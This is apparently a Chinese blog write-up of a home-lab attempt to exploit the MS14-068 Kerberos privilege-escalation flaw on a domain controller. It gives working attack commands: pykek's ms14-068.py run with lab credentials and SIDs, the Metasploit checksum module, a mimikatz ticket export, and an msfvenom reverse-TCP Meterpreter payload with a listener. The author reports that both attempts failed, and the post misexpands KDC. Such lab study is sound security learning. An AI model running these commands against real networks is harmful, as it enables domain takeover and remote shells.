域控 批量导入 用户_kerberos域用户提权分析

2014年,微软发布了一个紧急补丁,修复了Kerberos域用户提权漏洞(MS14-068),所有的Windows服务器操作系统都受到该漏洞的影响。该漏洞允许攻击者将域内任意用户权限,提升到域管理员级别。如果想利用这个漏洞,把自己变成域控管理员,只需要知道:

- 域内任意用户名

- SID

- 密码

- 域控IP地址

反正我觉得这本书上,对这一块讲的不咋滴,至少我没看到特权体现在哪?不知道大家怎么看?不过放心,这个知名的漏洞,肯定还会有后续的实验的~

漏洞原理:

- 用户向KDC(K8S秘钥分发中心)申请TGT(身份凭证)时

- 用户可以伪造自己的票据

- 如果票据声明自己有域管理员权限

- 而KDC在处理该票据时未验证票据的签名

- 那么返回给用户的TGT就拥有域管理员权限

- 用户将有域管理员权限的TGT发送到TGS(票据授权服务)

- 就会获得特权ST(服务票据)

- 于是可以访问域内的一切资源



步骤一:查看域控制器的补丁

- 没有KB3011780补丁

- 存在CVE-2014-6324(MS14-068漏洞)



步骤二:查看用户的SID

- ailx32:SID=

S-1-5-21-1632228486-913648825-264583114-1001 - Administrator:SID=

S-1-5-21-1632228486-913648825-264583114-500



步骤三:克隆pykek

- 下载地址:github项目

- ms14-068.py是pykek工具包中的漏洞利用脚本



步骤四:生成高权限票据

- 普通域用户名:

ailx32 - 域:

hackbiji.top - 普通SID:

S-1-5-21-1632228486-913648825-264583114-1001 - 域控IP:

192.168.160.143 - 普通账号密码:

W2ngluoanquan

python ms14-068.py -u ailx32@hackbiji.top -s S-1-5-21-1632228486-913648825-264583114-1001 -d 192.168.160.143 -p W2ngluoanquan







步骤五:验证权限

- 低权限的票据,无效

- 高权限票据,无效

- 最后结论就是,我票据确实导入了呀

- 但是它死活不能用普通身份获得IPC通道

- 如果知道用户名和密码,那么是可以直接获得IPC通道的呀

- 何必搞的那么复杂呢?

- 更可气的是,我啥也没干,通过管理员权限运行cmd,就已经拿到IPC权限了

- 蜜汁操作

后续实验来了:抓紧时间收藏~





一、在metasploit中实验

- 利用ms14-068漏洞

- 生成

20200926141524_default_192.168.160.143_windows.kerberos_231623.bin - 需要通过mimikatz进行一下格式转换

use auxiliary/admin/kerberos/ms14_068_kerberos_checksum





二、在mimikatz中进行格式转换

- 获得

kirbi格式的文件 - 留着后面提权用

kerberos::clist "20200926141524_default_192.168.160.143_windows.kerberos_231623.bin" /export



三、生成一个反向shell的木马

- 获得

hack.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.160.140 LPORT=5555 -f exe > hack.exe



四、监听木马的来信

- 通过metasploit监听5555端口

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 5555



五、鱼儿上钩

- 获得普通权限

hackbijiailx32



六、导入票据

- 狗屁,报错(Kerberos ticket application failed.)

- 骗子

本篇完~

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!